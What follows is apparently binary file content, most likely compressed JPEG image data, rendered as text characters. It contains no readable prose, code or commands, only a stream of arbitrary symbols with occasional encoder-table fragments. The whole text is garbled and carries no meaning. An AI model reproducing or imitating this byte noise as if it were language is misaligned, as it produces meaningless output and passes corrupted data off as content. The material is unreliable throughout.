�=՚>�
��;�Ѳ-�m�V`Vr�ݫf�aw��+w�@W�����7-���em�<B3Ӓ�e�����Ny��g�J��P/K%��T0J���[�]�$98u�>5V���P����� |g��7��h��淂�x,�4��g�w+�#5B���@���C�!�?{�&�J�S��+�V�'�C�=�x(�٪���=�� 	}7X�GT�Ef�u��V�w��y���s����R��W�T�M���'��2;���pCG;�Lv��T��k����#�8�Oc��C×�?3���|('��2X�a�cl�SNA��S{k8��<�%4���hQ=մ"W�u��ʭ��6vl�����u��?+aY`!��8f�0$�uP�@��9����
�\U���e����+=���49�t�}��u2>)+f�5�̕ �uf�Ú� �3M�E�n �o*�ָ@�P��)��D�Ѕ7�3�(T���F�=�T-��l���}M��Q>0����ʌ��2�x��A���SÉj����O�q�?�����R�cN�l�5�")�'�Pܼ%@X�!Я!��.�)��qB�����/�Z�G%��F^�*3�*����"H���.�� �uI l�OeY���ԤLa!Jk�R1��R�)���.uH��k�?Ȫ4�v�'/$,/mA��I�pa�O��u��_i��*z�Ü|Wϒ�$���D���*�ihɣ?T)b��U������R���h�.��M���p�bÃ�_e���P|�V)�n���9�Pos�	��e��@����T�e3�R�iy�4��l�L�3����
������y���Z��Ӛ�:,��ݸ��HԩM�>b%`�r&9F��ͨ~>�U|;�W����Ț�������D�k��p�I�<ȓ�S�����Qa�I+���S�O�i�\�������DeS�,t��T"|D5����Q��`o�
��bmOrlz �`�<��Z���	@�@+|29��Wp*�9c�����)S�,�9�s�wM�Z���z�]:��ϔ���_���i�\"qGU�Z���vd�>Uj�9�Ч��Lf���Z܎%=���M�h�;�[�*��{�wF�Sd�7�4eS�}��âQ}C.>�9��0rMo�]a�4ת��8Dҹ?�EG1�U|���M{p�w�!C��ژfHc,c8uSOU�j�x���ZL8B�C��T�f�9 �4g'��m��ا��W�,��I�-��Z���!WT�$�����G�j�J�ߩ�S(4�x�.��� !dQ�T.h$;5]���|/j���o������Ca{3�r�֣UH�	N�U�Tu��F�7˟oE�q�	㕼8i��o�B�Ź����oL�\�/��!o��R{q��>�
��M�*{�.
�Q�������̦�o�QÛ^
�[�>S�{�u7�����<
:�;��o�a��!��C��*o{I����t9�J��x'�9��V�;f��X�9��c���+�<7b$�X*զ���l�� ������#����t*��k?"�F=�)�mfK���Xs��1�����Tx���B�]<�v�+��v�Ո�0v8S��t§O�\����4�9�V�a�L����&�:��?Z�z-c��t����&��!�U�?�y��T�\w��V��Z���ݩ�vn���1��g9�tE*�kO%�Q�D���b��'}�0B�a;@�=\�,��f�\��D�Qߙl����8-y���ox��j�F�Fi��Q��j6\d�z���Q��Up��Y�ꦝr�H�~&}�U�*�-��7a���W��s�LC���h����B�}�*��(A�}�Tݬȩ�)�@���!uT� �A���o;% Y+V��1t9�c9�
s���t3d,��A��>2O%d���������l9�n�V���<u��=V&�q��p��Ti8g�Ŕ$��CC�+?�5�!�+L�A�mE�Ē�G%�S�qnI��Z�������Y�5��Ļ�er���||���!,9�V�D�쵴�@A���r��ǂ���DƐ�m6��8q��EK�ф��d�2��pU�x�M�����W�����&:I7��Ю��n^�� �G��;��qg覥��p���,<�p�&�ۚ��@�%6�8#H�p)�r���"�7���w�)���I�S��,S[����c�+����+�����@Ɂ?8tR��?E ʦy�vvbT����Y�HW�IN����>����/
��
�
m�.���)����Z�=�܂�S_�h�\aUo#��v��V���e�4Sw�j*N2�m�4��g��Ps���*�%u@��
�UDO�0t�S��`��N�۰�#�(M�� ��.j�����*��<�+X��H�d*�fi��n�eV��M#	����	�'��4d�*TY�7��T����ӽH�����,tΗeS��e�rHCE���s[T�@aM�u�� ���������R����;)P� 	�����g;��.�]��uh����f&l�*@C9�u,� ��$⋈Y��hM��s&G4�j�7h�K�����"��a<aW@~����G N�*��w?�5�2IRJ-�&� v�C��sN��]8��w$�z�?�v
��ں�{��ʍ/��d�X�ᇺ�j������Q���Wd�ALf<�Yy�\<7n�l�qF*bH�L�Y4j���T���f�HӘX57��c����Y�31%Lw�eT� ap�T�����u<��d�R����P��C٪m���cD����> ��X�T�Tl�Nd�H0a�Nv]~
��17uV/�a۔ֱ�����n#	�Q����C��7M��#ч	�'��7��@�x��L׷feS� P$26��dE��ﰈN~'ˇ.i�d���J�&/�4�-ӟ%0~��[�GE�ʳ�V8�=�1J��Յ�*e�
/����nH�Gkd�����ىq>D��l�Y)�uL�D���1H��gy�^VX*d��Q��R��ev��=L��P^CW�>����S8{�}�k�״"��V�tK����;�j�u��K{��Գ������~�6}W���pP�Ҧ*J�˒�
�W�eq�\>�}��j�Z��5X��"�,�(�h []A[����(����-wu�X4}`(5>�]T��O��y�0�(Յ�\�V�^b󜶪8�sY��Y� ��y}|�qyks�W��o-����� (       !1 AQaq�����0������  ?!���y�Z����R�\�\lglӱ������L�uA�<�������� ��� 5�t��>�/5��c9�n����5�.������{5����Գ	��k37�"� ������.WD>ć�s��"��yC긣;���� e�b�eu<Of�p𖰱�.(���tB�/���B�:��]O3;t+q�����;e�cy�<��e�����O�Y��2���F.ip��p���w��֟Gh�af��t��S
��hG�s��t"�k����x�!� ����� �핍t�]/��=f���;�k�gre�гJ\!f�}Ѭ����a	Ѽ�I�9��,�o�,�.���ᾍ�u�����0�a�f��O�:�� �4L룚���9�'s�0ڻ�c� ��+�I�9G�q���y�a}��9��ٯS�b�qY�(��l� ߄Gm��(����MCb�^1��.��En/C��������^��!ry^�O+��K��(Ut�4���A{�&C١xE�	���+�`.��P���#O�\���G��	_�;�� �	��1g��i3M�3�ؕ��6ʶ"���~
�c��$9x#�o'cHW�H~͐G�	�D%(�t����0ҽ��"��N���_a����ѿ��I,�f��BV�d��=�t~TS�!���A/Vst���V'�
���x���k��ս�P�h�B�4&�@ߣD*��R2$0����F�\
jɆ����@� ���Y�l�9�Ϛi�G䃐-`�� �#� ���~H%���D� ��KC��O��I�������ؑ�P�
��7��b�>�!e�E5Gq�6D4��s����V�bBC��ٖ�~7���6q�� Q-c�_�וּw�?cbK���������$|ăkc�t
� &ݷ�(��F�5r׌����\�&'&�#G�)�z{)��V��D��O������v-��4PQ2�4S��D�e_�	i�����Dm��F�u�� ��z�I��	�O�oBu����������Ll���6p��1����䒏�]ЖR6��_�S�"�١�*�_p{�R��"Oo�U�%.������G�߳Ɋؾ���Z��ݷ6rh6�Zmp���^�z��k�dQ����j�?XB8�z�����N߆���� cPRoP����4��?��y�`�<x-� ��w����N)��m-&�����w�t1pPC�=�<ќʹ��%��8p�~Zk��q&޶?���A|i�뢦� �l���"�MD���Ӂ���J��w�W��M�(�KP��Z��,m��ⷶ��.I�i�]xf�~Oco�������*F��w6�U����Ťz�����+���G�U�<97�.� #aE��7b�]״��1I�[�ވ��������_���D6'm�R���p�N%���h�+ne�mT�����"?������7#a-�����N����ĝy �~Iu�m�d&��ф����� u��JؒD��1jE��pK[8y �C9��N�9�mƿ0����oc>5��"��n潱V��z�dq��<�MKO�K���,i+�S6����š�¡;&���^J���4������<�A�����!{����tj �?��7��nw�#�R{��>����s����g�Yo�=��ᶭ�U�	��� ��T�y.�m�DUس��P��o�N���m�4�����?�;�y���F�(��E�|�P�D���Ǭ����m����
���Ъ��}��7�H1m#؆zu�D��҈&�w/˷��9O��������kc,M�(����ӷ�������߶�N��n#�}z	�ո����׵�tz��u����n|[v=��vT��&��D��z�zӨ�i[�~4�1n4E�� $g�h��#)覔��S7��mQ&92�9� \�n���hK��<�^���pjxa�S�Z����b���1��7ЇIڛ��Ț�����`� ��`�l3��������cX�����8����Ҿ���9�u���_o�h��_�ϻ���A�1v��z�:V?����!�a���;8m�%L�,zz��>h���M58� b&u��1���>�sO��hˍ��&�֌ZmϒB��+�؄�����x��vm�?��E�$3��6�M�y,jW���9�lhʐ���+[`��/���5<��O��}�GN��[�#ʥWn�v�y� �ܨ>S����g�>P�ڙ�V�T�)�Z�/��ul}�խ?4d�#��v/����sy��ٶjQG����۳BC"NXA�S��.3�*=�i�1M)���}�$��hp�*?��� B��6���p|'��{#l�Ob��9�[�p@]yy�_�5�T�y_А���x���6?���%[��������}�²9Mx��,F�m57m���5+����+����&���s�E��9n� bJG)"��h��[b�J�NK��r�`�3���r��v�%��Y�i��:�����9���� �w?H?ܞ|b�mAf�J��/�k򵋀y��EP��m���,�K���� ��>�,���#y��|�=m���X\(�� �I&�� �W�x���W�� �x>�׃�������E���<��.���#�;�el{G���H{"R��i�U*����Jq�ѧ�w"P��-Q�Z��h G]��X^��(�� g�.?C����(��6�T��j�ˌ}<Яm��<o	&�Y��D٭�I�n�xH=qKd^�x��o��8����Ǎ�qę��Np�+t�NH�Ml9�ɮ��#���\|���8�w���.o�=^��]�������:i΁��f���D��4�� ���kbSQ�A�O�l�Sۂ�m�m��x?bLwD����~������߁�W�=�>����(b4��=��߶Y��:5��5�-A���/�s�6��~T~F$TKL��~O	q�ܷ����{]ޔ��t�q�n(r��ÜYύ~g��O|�r�^��_#I
W���4��eU!�p)�Ė���.'����Q>�*�Mz}�P F�_z���J�ڋ^.WȆ��q��w\��)�l4���s"�F��ٶ�j���A�_������Α��/�И�	�cP�f����vw���\4}(��'r�|�p�A%|�#̞��7�>����,~�nƧ;���k�^��/�����5�	w�3�d��h�*�M���*>S���h���vu�\��9P�m���^q�K�z��*�����c�kMG�KIU�?����"O�-��J�o�!M�/���Z߰����s�g�[�ה|���R"]�H��{[T�xw�퇴�R�hVF�������b|� X�(���
��I��V�߿�/5�썡Qf���������9-��j=�h���d�����JeqQ�:�������F�J�z�N$�j���u��u?A����X���� �[�n�H��=�����:��p��x���n;���� �@� 1.����W��9W�}��V�%�R#ѾZw>�Gm���v8l��yM��Ny?��	k�#�F�[Ěw\���^}����]ŕyݙm�?}ǹ�ط���{qtZW���5�O�0���0���;�Q��K->��h�"bKBl�k�B��\}�cy&�M��cAh��<>ǡ��!~��C%BO��a�֣�8��F�M(�qaH�]������b��K� C�팊BU��i�%
�͗r�}�i/�E�5���v|�F�GhV��H���y4cXf�h��7�٨7@à��ȷ�m�8��&%qҷv��5o����P�\@z	��!��`��9�-���؇�s�abĝ�PkJI���6r �)Obi����D���R6�ԯ@���Ţ(R_дM�AZZ�{��q���q 1��I5�ŭ������x��uֱ�\����Z~ x��m'�O�*���7���|
p�_�j�4]3�����}-�OL�t���,��O�*n����K�bۥ��qv�����/���~ŕ�-�֔���!2���}m��Wy��vįr-��响�F�(,�z<,��5�j��.�� ^�O�;n�ؑK|���W���D�ؚUȤ�x8j�!��:КH%��k�}ũ�Z'��,.��䣭�R=���C剜�����]I��ÇI=��.1�_{���x����O�/�F!���.�7y�E9��Y�C����B}S�@��&\���>J	�����ai�-� �o���ʿ�#{0wB�5ÞN^���ڮpMI膮�Ů<��qh]�iJ��ivcq��w9bMH����#sȾ�u5Bh����左��|}��4�7���Q4�wѤ+W����5vU��3q-q;�Ѷ+-l�rV��|�����SF��bu�[W�&�v�8<d�{�MK��,�r�B��h*����z��W-�r9�^�O��a$�/����� �2�w���~�j)�b����4�*Q"?	]r6�I��\-�"��Ä�=�@��2�zm
���9�)63D�4��L�/f(6�Y���kPJ݌'�R�~��-շa����>4G����� D�'�Ѝ��(N������G�_�~��q�1�x<A`�o�ݠ����Ǒ??�����~C�tO{9H�!�C�kn������_�[�Ĩ�L�"���� _������������o-XŮ�(��4.�[V/�Q���Ag=	;��B�qN�puZ��%I|	�ܳ���0����ɋ�v�}S|�XW����3�;���?���:_�������0����=��3x�!EdMӬ���)8t(W��Gv��� �2]�����Apy'�o�C}	b1�f��BeX�v蛁.�u�a��Eb�n�f��A`��1|1�/�l�&!Cl����6�4�e�-�^&D�!z}�A���z�Ne�X�G�n5g$Hr�C�BK:�;�zF>r���XR"=
�g�g�-�=�^��2-���1�>'Ŀ�Y*A�B��!	�5�K[\��"(��N4��!m�>0J�R���:��(ĤXL!=t����$�"�"���L'x,DD �2�%�!0��$C�y�w(��!	�BX�F��}�!D�K��	�ЦoD5Љ�61�����|N���l��VWJR�����B�Y�X��!�Q<���b�oО��X���и�6!��G#E.+t��ņƆ�7��50��������lZ�'J������X�(�/Q�c"$��Q�6�Q���6A���QQqN�pP��Ð�B�q��&6!3��������}�z�l��;�e>�R�'G����r�Ǭ5Y�.����F.s�R�x]/��lyBƆ�b$�p��.1D��X����Yȋ�����yټ^�\v��E/R���ؘ��xd��h��X��9��8T�qf��S��KF��0��	C6o(�ZF*<���4�˕�����4{b�#����Y|��&�D<,\lI�C�J�^h���<<�R
���3��l�OMb���Q�a�d�)	�Is6��x"XX��Xc����CY��9!M�a����� ��Y�$ieH~��O=��1ۆ.0ѧS��'N�7ԙ:oE)JJ�Xѵ�]�xG:;<Ю(�16��J3z8w�����,�1���M���x9,9�#f�3s�l��.H�����.u���q�"(��T�����
�%#d��䰸X���$ �r��&-�a؋�	�g|-�˩���J!<Q2���e������^��x�K0� �[�})AA����e覄1<�o3d&..�r�E���⏢��[zYG�pD4A�g�E�#���he��vh���o4�����(�8&h�Eqac�>�v�.�D8hC�q��D>�Їz.^;����cd�z�[�������4X7�a�6S�Q�B�k��N�	�����f�J"H5�����py�Z)QK�^�A\!��{4�.�z�������i�xO����"cX1����.��E��fp��VM�#��]a2ѣ����tp�\ޓK	�+�o���vR�e��)����)�D�R�Oض8E��ŋ��U�p�$X�?�� )        0@P`p���� � �7��������ͽ�{����n��:�m�{�� �S����k_��Zֵ��;����gn��w��$v��s)�������� ��3���7��,�_�g����d�-���6n�bH�Yu�f����g����V^F>J��Xٮ�u����,��}�JC<���22��N�kJh�.���3{�rH' ��k\�0�}oxr72ε�������uЯ���Gl�\/Mf�x�
 4��0z���~>J����Iei����)���3m+Ng��od�E�F��&-u�I�H�>��ڷZ̖����� F�Yx��i���r\v�"ٔǝ����R!�ޠF��sbD��i)�]F������w|���璣�&�_��Xc�W�	(F�nl���T� ���,�'�$H�WؒIe��WJ^9`0ݫ%y"�/G�V�W#�0p)��t���DK�e쑎o]Rh��F	�$+�e��굹��K�ӭ[K3q �|<�
����MN�	Qqc�;Vd�7k[�l\�,�I�%��3e�q�������zV`�cTX̗��X�Řg�Ƞ��mGb�#q��(�fic�;A�[�HG�&�U2�s;�dN�#�<�;YYi�zV�(�$���կ�%� >!"!�ed��~1����&�F.��D!���z*�1��Ϙ����G���ʷ��Oe���$�X�yX-Ǐ�۰�ՉTә�Le\
�2⬘�BIjd���A�ex0��т@o�\�uަ`�\YWM0���,��-x�Eg-ǎPGW.<����/�g��5^S3�Ë��A��}L4�L��N���S!�g�Q� 1���6�xǳ���<{_1gME�r'�Ɵ<(�콯�'��.CĂ����b�f��";0��~)�!13�g������6�s]�#xV��W�ٸG��ߗ�\�S��na�S�����Ǖy�ar'S�qO��k6^�[��&�p��I�U[�-��j� Z�]��Xȥ�I3��hxq6$F$���
ȵ����e���,v᱐OJ���L��/�� 5/�*���r�w���X1c$J�kPq&6���omw''��>nX�p��Ӕ��s��Y�'�l��w�P+㝩Q8Y5cbd�(䏩I![
�� Gie�HJ�k'_� tq�	�X�F�p�[Ð-�Fck#Bq��	��fʹ9�]���&HnXf�x�/FL����	�Π&I�H�Z�Dh�t�XR�9&p�cdwl����G&�3�Z�y�ԕ��2���������pr�?',�	&I=�H]��d2L8�+e������H1DL�M�Aw�YT�D�6 AP&���L��4eS��c��E2di��=f�c�+ז��//�5��>F�S���|09 a>IQo��H�a5�M�Ld'ׅS���&\�*d�F��w��[�����Z6Ț�4"&T��k���_'IR:߈U�geT_�Vh}]�����aH(d�~W�������.�l:�y�aӯMhf����U��'��:�ֵƸֺ���Zֵ���ֵ�k\�௯��z}>�J��:�Zֵ��t)��kZ�^���g^�u�9���N
��f��k@ R�:��kZ�z��׮��kZ�z� GEz��f��  ׮��kZ��u�kZր����׮���ֵ�kZֳDf��kZ��u�kZ��� �[��� 4     !" 1AQ#02BRa@�Pq�$bp����� ?� �b�U������hB�z/�?"��"~H���"��"+����_$~H�?�[���f�&�ab�cics�Ccb�{����r����ǭ��%r���ͮ��h��lrՒ��g�C�u���B���}��!��3�����gȄI�ఓ����c\�K��$dDK�$&XBC�pT*��.�q�Z9v+|�
��Yx+?h,���H����N&�G�K�,�4�{ӌ|2��4FKv�?�5�ib�D�r�~�&-�!�G��L���.���O����@���-;�tB/m�~�B��*'���ܥ����>��A��4�Gn��cfY����,n{��¤��[��8]�h��Ə$�_��d����:N�Os�=�2N��b�Φ�L�hɺ6*9��ZK���y�	���Z\Q�Q�4мɃș$�TeH��DYJx��,�{�tq%ة�gk��9���(�x��pg��W�ܩ����+�!X�jlB��)n�b�E��1�bI��G."�2����ch��"]�sE����ie������Q�nIG�	-��|<��m�6�TL�������J�]��E�f$8�⤧�U���`��K�MN5,R���ټ��/	H�Y��*��T�wܚ}�沑��m8�u�K�NM
�9g%OO�T�+*Ұ�<����T�-�ْ½Ͷe��N��a�|�B<Y'<�(ð���7�p)ǝ�o�94��ǉ���TN��R�_r�_b�]�N�r��+-u��E��t��&Vn����`�O��D���6G�}���Q��i�6R�J�-&��Y2r���|��r���c���R�r!)���<ɝ,��KS���Sw�\��Y*J�%�ۣ�.���!��IY���w\�S�J�Q�d*�T��K�Ñ-�6�8��̴Og������(���FTo'��qD�9$�m��'���٘���-c�:N>��Ȥ��6(O�%M�\s��W�$6�q,hܴ^Շ,2��S��O%)�2��5RіY�u�t�Z�O�ƕ�y�w;���<H��ȩO�R��[�_rI;~��~��݅)��t��� Mc��NÛ7M#����o����s%����(��[6$IT�%䃃^F����L�2Ot�{�rD�S��w� rr1dBO�w��/7��u� '���b���3������:n����Y�b���3���=��j�a\ƞ�E"n)�����V�+Җ�`��Ȋ�r,L��:d�J���W�X*���UN$��vD���ʍp*�W(d��,}&7{�V�!n���z��di̥_��So�� �r��x� r����&{��"�� ȊDwӳ(ִfB��X��Q_O�ۊ��eX�lqD�s:s,��^·dG�_�ʰ�{�po�B0�����i�]�8�X��Y>̭�W��%��� L��(v����-ȍ5�l����ߚ!M8A�=L�2�x�p�:��+�k�:�����Yn�e���fu��a��=E��G}�]�FpE�<�T��^?�S��~ǧ��j=ʾ�Y�F1��R�#xg,2k�%���&*+�ڻG�HK�~�i�8ܼ�F�e� '�V#NV�ѻ��LS���qz`�cO��b��Ič��A��lIN��)�9������i�k������fʕ��T$��]�_�M�L���d]��ŝ�ř�8�1�Ƈ9m6���ccX0s1��X��Y1EY{�z�&��ktgN&~͑����ݧ=/�N"�	HRB6���l�Ÿ�з�`�`�6�l�X��}6n�>�o�ĳ9z��W�ŻF���Lk��b��h�#LnJ�FZ�g�j(Q���Bَ�}�N�E.$��	;�wѮ�#���x���"��x�%�#:��ȵ&]�iivY��l�]\���eo��O���N�ɕ���z:&/������'=<K��.��Hd�I;22/�jkLi��LH�',�bs�V&��;���	SyE�]Y
�nQgb� �(6�:۬_$[-De��Ft���Y�K���`ɒ)e���̜�h��},��a9�4R�
^�("�X9�LfK��l���nJG��n������Hm��&m�i����Q��"�6Om���E�1��`�E�X[D�	22(ȢR� �:x�2I�e'O%"��}Œ��Y�3qm9i��q!��?~��'K�ے��(�*m&'�>QSo���nvr_�)���S���p+	�z,�{�6�H�SDQ,K���
�&W���|��OQ�W~J��;�s�m��O��D��#r,��O��{!-�7j�j��E�$�I]�� %VT*$Yt�L�����_����_�B�����~�.���\z?��S��?�B���� ���� '         0@Pp��� � ��Z� Fo���k�ӯ���/��|_�:ֿN������y�� ����;���k_��<�-Uj��W�
��x\w熬8��~#�� �,Yc��;���{ߗL�^*�j-O�>�����I�*��8訴3�6>lh��::~���ة�:�Wx��v�>+�?�<DԷ�QH8��y���Vz+k{��r��Mܷ�tǕ�:�c��W�]sˏ<������
�o|ik^̬#��;��I�Kn� .��fk��i1y�'R�c�5����\�������U#�i�{L�4M回eM���`�� K�O�)��0[�.y���Z�|�����4�d��6�&<FN�6*}�}�2$.HyӨ��f��N:���{�L��鐢|�����L��	��eFx����x^8Se��PG<cc,�����д�e%��W�S����w���޿�kcO_Ծ��0��w��Ș�c�p�v��Z8�Ƅ�ړ+�u��'�ˠ����/�&Fy2]�䆼�� y^b6�5e�r���a�8Ս��� �����6u�c�"�9$�N2�`���Yq��j�V�XJ��K��7㫉����� ���"����W^9�)�7������
�j|����;9O#R����)f�#Xd�O��Ӝ��_W!=UBL�F��<�|"�4�BX̴Wl�1B�&gh� �u ]3��'Wy�+@�gg���!LD���
�L��io�^$���P�|����㑲��GB�R&��<����(������z.����W��B�uG�)od�?�*�*J��^VUk!� 5��d옖i��*6d�N��I�rQ#D�2r�C���:r��Y�۴�'�,"0,�w��4	�h 8��L2�VU�U���y��A��Ik���Q�[;_��#F��x���N�./�n��9�u�uVH��f�<��,وr���zW�8�����;ؼ>+�f|rc`�F��Ɍui�*�D�#N��k-\S8�yٰx�xhdYw�.�[��(�j��rq3F5|Q{5�/�U>�+�����8���~�% �OP+{��K�L��C����JC>�1��a��n��\QG����%W�� B����x�����#�fD鐹(䄬(�?��� J���+W`��-����:�7*T� Fv�0�N��`λ��]��Z��τ��B�%��!'!A��h)h�}�n��e��2�� "N�W�MH�2��`;TN�x�Z�����g	R�����D�L��K悑%��� �L�y�r?3wXx���<jWemQwUYd$h���P�
�s[��e2'ӟL��r�ʓH���F����Sx��5a�:����djX�c��,�S � ��BX�&yٹ'SH��$~Y:tQ�BS�s�RBcm똞]�ˀE�����HۆF�c��X�c�8-\�.�Ԗ�?D�<N���	@�)�IFG���Vb�
��|��G��1���Z6b�H:"� ���"��Im�gr��]d��ؙ<C]���jB�D*I%T�%��BL�'�p~K2v�ge$�G(�[�(�OTh���Í�1�`Y/#�ۻ�n<��|z���q�E�+��<�K�)U�Zָj�J��g��=m���@*C�l��?1���~s�,�d~��?�煉�g}�ӪҶA�i��,���Rx}~��M'��&k���{�}�-oÿl{��{����b֖��������&�G�>P��o�]oQ<���w�]��nfc3N2��]9u�]���o���'�﮺���{���)7�Wo�3�,s��u�[����!��(NӴ�/}��nne#����V��i=��g�����<�'[���HҴ�7��߳���򙿁!6����}��o������J�4��g���ss#�{��zbcc�{;��srw�﮺�˭��-��]uӖ�-�-��]��[�o{�������{�� �������)���Z���ֵ�ۯۭkZ�^����Zֵ��'{��������� |� �:��_�k�� �� 9     !"1AQ 2a#0BRq�$��b@CP3Sr���� ?� ����1�1�R"� �l}ƾ���gr$?ձ�a��o�Q�����K*K^E^�X���,��2�~V5��7ЫS�E���{�>�O�D�Re^�Zz81�ؼ(^7SR�9��e��^��vE&R}��z�BQ%P��DP��)�)��a��%R\�E|�Z�����*����}��"�>�B��GС�(�C��|���b*���� @����	E���tC�c3š{A��A�$I�su���)$�)Ĉ�$7��1쌠݅�m��Z��B'�k��.�!"]�]E�bQ��O��	��&�����S�u4�����o���2J���{�e�ӡ~�dUQ��+�����r$��KD���j9��l�%kd���\�[u�{���|ےe��$8�0�w�� ��G�[��XQ����#�"�:k30��(򉟚=�h{4���H�L�f�����u.J|���#��)��f`o�x�N/"��"�cg�� �[*�.�+ح8^0l�*q+����}�s!��\��w�S�-bp��J�2�tJQ���^�kjbL��}nk����_��mbT�'*���b��7�a��Bk��%�$�Ds�)�<����~�K;��aq�jE���*�S��N4�4P��<�'OZ\����b����/5(��l6Y���=�L�cˑ��_�c���ăk7+ԸJ�xL|k4�+\���4��Ù'пM�\�}`acΚ0q� myꠈS�����qnG��9�kjX�RZ"\Z���˕ݣ�)һ7�u�14^�+Bه�$�J���%L��L�j���I)Bl��i*�F"�<��ً�UR\��iަ��ӕ�=�m��j���R�j2��w7�E��~霍E8�.E�PeJ5w!(�i��YcЌ������#"�s��|�5��-	T�vqXub�'B~R��"߽6���P���Jx�[�^	N'�Cw[�,u^�W��=%{w*CJ�W��˧�YtZ���3E�{줷*��p"�y�N3��Gy�U�bVn~�L^$�ӡ:ب£�l��#�%��Xĕ~:���:��r2R����ٙ�:�������Q�VT�_{��k\���D$+ܼO]��
K��g��eE�31w��K�c�U�s?䯊�S�ʕӧ%��Y�����qxF�%Q^�'�RM,��G
���3[��P���Aa��̴ys*b+^1ХN��H(<��MbGy"й����)��D��
,��3�y��=d��|ȭ8�˘�<�=H�҇$9qC�|,��^��_b��KO1N�&o�w)���&�47t��N�ڸ�[�<L�tQrD� L��:�U�[A���ba�Sp�a7�
&��Ī��G
�*uyh*�d�o*�9�3OME*KC�ݥ�،�"ѭ5?-�FoH��d�����EˡUU{Ȼ��	���n�e�O��f�e,��ÒVdg(qu!O	-t#4�{��ƪf')Z��RS�Di���3SW�N�f�I���H���E��gm\�J2�ڌ��Ւ3�.n��^c�eT�Њ��)��s�'��EѠ��Z������� ԥ?�#NW��Y�H�f|c�G,�,��J�[	A�
�'y��2��7ѕ�EB�W�R���~���6'u車8���[G�o��STp����2��!�ԍJ<Bx��W�1PIw/d�e� "���]��T\GGS4"(�99�	G�E�ji�{	G��!ir�z�WSR��UJN�W4�*��/��Eȩ))��X(_��[m��m��̡ܡ:n��o+����$e�hq'g!���4F=�=�/k�p�	����t2�L˖�⿅����M�^TJ*K����e�HpYIr3t)®��C�CM�T��B�
��h��̫Fv�+6�S���U��'��o��AB��S�w��}�-:r����Y�D«F�)ST��i[��K�c�U~C7�m�S�S�.G�]��4-Qhf#~3�����0��b�JO<�����ylJq�VN+���J�ʩ˝���<q��L�H�4f��hp�)%�+O\����b^h�}�5؋�Y�M�qP~�10Z�I�N�L���Q�j�Z�P�S�+."�<EX�^R��Qw|�Z�氪e���t�jp�	s(áNB�SQ1_f��"�u����q����+F�����=����W��aO��*>�(��o)Jq�-�q8�Hk��)Y"umR�,S�(\�� l�.p)>H��2�:���v4����rԖc���E'�v':3�G��#�EO.�Ynʰ�(�z��+�Yok��cSP��s#V�%}d�M6<ŉ�����i�\д�zh��_�P�]"��e�n�?O�?,Y���ݴ���8�?��%���{��^�������#7�xZV8v{�}�����}�QI.e�a��F��m�2�؍(���.V7�>����dhk�Ʀ�e��5G�4�b�Rs���$�f�d[=���|U�?�*�T�"�M|bp�dm�l������M�37Q��I�R��1�eDrK��u"{T��TT����b� ��������]�x/s��8���M�,o��$F<�
�fnu�{s_�.���?�q\r�'�ö�/Z�{�w�����%شE(&�f�d��j]��p�deIշ��2?��q4^BP٥�""�b9�u�}��-A}��e��F1к�4�l�]Xq���wؽG�/4��v]?�Ԥ��/�Fgc>:�=L�Q2���&Ypv&���uc=
��3-Y��f���|h���p�0���e�$j��_����Z�/ܵ!(��ObA�3%��R�.��|+R�sgVо>2�FJS�ZA�!(]��y�(�y�JW)u���Ҍ���H��q�LQ�i�M�|�(�5_i�hk؆[\�nb�1ƫ�r��\�K\�Dה�~(����Yկ�i������-V.�Ka����e�f�٠��ב�n��������-�(��diS�z��Y��դԞ�t��O/Doqo�k˴Y��e��E��{�Ԋ]YE>l���IM�9ݐ�#��<�$MGRp��^1�ʕl�8t�u%ܔd�~F��ǻ�Ķ�Y3H�3�ʞ�+fH�JN���K�bg�K�W_$�#� �����*��*O����;�G_RxZ2������(���v,����;��m���R�;�}Jj�#�:�J��x�f-h�1Uc�ȓ"�$�j���7ɕ�10�����Vb�(�٘ץ����w�c����άJ�⨚#�Щ���3�s���e�1+�_��/������}K�c~��1r�3%l�)�g+_�]ܹ"D�1�f�ǳt�S�m3���F_2(Ԏ]�(?�o�[�цQզa;%��:����駺Z��:��gЩQ�����b_Y/�c��wq�B��6.��'�
?9�|���]�O�>�J�J����\](�.>a>�{�G��-�٦�	��1�!��-�� �Q~� z��B�L_.ˋ��� 'o�o���_����~'� �c�� '    !1AQaq������ �����  ?W�1��ؤh^�����pq���ю�As���(� 1��}���m�4���d�KY�-����3|'�]�z,ż�@,;p	 e���'�,��[�/($�M��g�2�ݭ�,��o����B6�v��"sn��IA�2��lĕ��,Ö;6a� ,��h�Y���!�Fy!Z��[��a̹�,�\�����]��W-KV�,͇��[��涤C�.#�������2y|�Ѽ����U��i�{o�]���9'�{cƯ�~U����0�V�=����,������l�����Oݧ��.�!3�p����ÇKϒ6��/�߹yq�9��c���6ϒW�u�Y<Ȃ63�焭�lL������?<� J�L�=����zyg�m����; �\���~�m��t��f��|~P�{+)����ò2ȶT��*Ă��61-��|���98���.[�;������~��/-�����oL�L������x[lc&�ƴ��:�k��-��2�m��Z��y��n|��KH��h��W�M��z��d@8���P��sͯ�?=!gzD�؄w�m����L������	���v���?P�q����9�I��Y��5���'? ��$�o��wQ��\yj��mF}��s��n�}"�-A%А��6�l�[��au͌w�:���F�}��Ց����-����;�]���n��(�W�
� ���x�;	)�����v
��{�bK�����Y~���B���P1��b�����-dlbؕ����Y��C~d퀴KY��]mߛ\��F8�̲3WH���9���;0�m����6�g v�����z����\�������s�w��$���B��O�kL��%�g�~����MR9�0�"�_�4�ف�`���dd�~@|Z=�̀�_͡孭��Ij�F�9�Š�[����K�[i��lofS��-B[B�[oc��Ļi��񌕾,ߙ����ql����>XzlA��[,�aci�"3��k|�?���~�>�2�*�� ���Q}���vjݷ%��#Q�?�U�0&<� ^_�8[���w�r�������!���F綹���_�3���I�����:6G�w�t���k��\���l}6�`����e��g��a����[���H��~�|�u�Y��ǿ�[^Gn;��˟����o!S����Y��?h��4O����^����1�!�E���
��ju���-�w�`����Ì�"l�c� ���&L�Ϳ� ��� ���Z����~7I��BG�s������l���3{!���"��,��&̏���և�������� ��������tK�g���^�{Vq'����V��k�I|���(h�n�4���6�?q�w��������w>k���!�����k�Y`�P}2� �f�j�)G�d
